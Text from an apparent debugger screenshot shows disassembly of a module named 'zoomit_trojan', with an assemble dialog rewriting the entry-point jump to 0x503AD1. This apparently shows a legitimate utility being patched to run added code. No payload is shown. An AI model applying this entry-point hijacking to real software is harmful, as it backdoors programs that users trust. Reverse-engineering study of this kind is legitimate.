 Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
004D82E3 E9 E9B70200 jmp zoomit_trojan.503AD1 OptionalHeader.AddressOfEntryPoint
004D82E8 E9 7AFEFFFF jmp zoomit_trojan.4D8167
004D82ED 8B4D F4 mov ecx,dword ptr ss:[ebp-C] ecx:EntryPoint, [ebp-0C]:BaseThreadInitThunk+19
004D82F0 64:890D 00000000 mov dword ptr fs:[0],ecx ecx:EntryPoint
004D82F7 59 pop ecx ecx:EntryPoint
004D82F8 5F pop edi edi:EntryPoint
004D82F9 5F pop edi edi:EntryPoint
004D82FA 5E pop esi esi:EntryPoint
004D82FB 5B pop ebx
004D82FC 8BE5 mov esp,ebp
004D82FE 5D pop ebp
004D82FF 51 push ecx ecx:EntryPoint
004D8300 C3 ret
004D8301 8B4D F0 mov ecx,dword ptr ss:[ebp-10] ecx:EntryPoint
004D8304 33CD xor ecx,ebp ecx:EntryPoint
004D8306 E8 5AF9FFFF call zoomit_trojan.4D7C65
004D830B E9 DDFFFFFF jmp zoomit_trojan.4D82ED
004D8310 50 push eax
004D8311 64:FF35 00000000 push dword ptr fs:[0]
004D8318 8D4424 0C lea eax,dword ptr ss:[esp+C]
004D831C 2B6424 0C sub esp,dword ptr ss:[esp+C]
004D8320 53 push ebx
004D8321 56 push esi esi:EntryPoint
004D8322 57 push edi edi:EntryPoint
004D8323 8928 mov dword ptr ds:[eax],ebp
004D8325 8BE8 mov ebp,eax
004D8327 A1 643D5200 mov eax,dword ptr ds:[523D64]
004D832C 33C5 xor eax,ebp
004D832E 50 push eax
004D832F FF75 FC push dword ptr ss:[ebp-4] [ebp-04]:BaseThreadInitThunk
004D8332 C745 FC FFFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFF [ebp-04]:BaseThreadInitThunk
004D8339 8D45 F4 lea eax,dword ptr ss:[ebp-C] [ebp-0C]:BaseThreadInitThunk+19
004D833C 64:A3 00000000 mov dword ptr fs:[0],eax
004D8342 C3 ret
004D8343 50 push eax
004D8344 64:FF35 00000000 push dword ptr fs:[0]
004D834B 8D4424 0C lea eax,dword ptr ss:[esp
004D834F 2B6424 0C sub esp,dword ptr ss:[esp
004D8353 53 push ebx
004D8354 56 push esi
004D8355 57 push edi
004D8356 8928 mov dword ptr ds:[eax],eb
004D8358 8BE8 mov ebp,eax
004D835A A1 643D5200 mov eax,dword ptr ds:[523D64]
004D835F 33C5 xor eax,ebp
004D8361 50 push eax
004D8362 8945 F0 mov dword ptr ss:[ebp-10],eax
004D8365 FF75 FC push dword ptr ss:[ebp-4] [ebp-04]:BaseThreadInitThunk
004D8368 C745 FC FFFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFF [ebp-04]:BaseThreadInitThunk
004D836F 8D45 F4 lea eax,dword ptr ss:[ebp-C] [ebp-0C]:BaseThreadInitThunk+19
004D8372 64:A3 00000000 mov dword ptr fs:[0],eax
Assemble at 004D82E3
jmp 0x00503AD1
Keep Size Fill with NOP's XEDParse asmjit OK Cancel
Instruction encoded successfully!
Bytes: E9E9B70200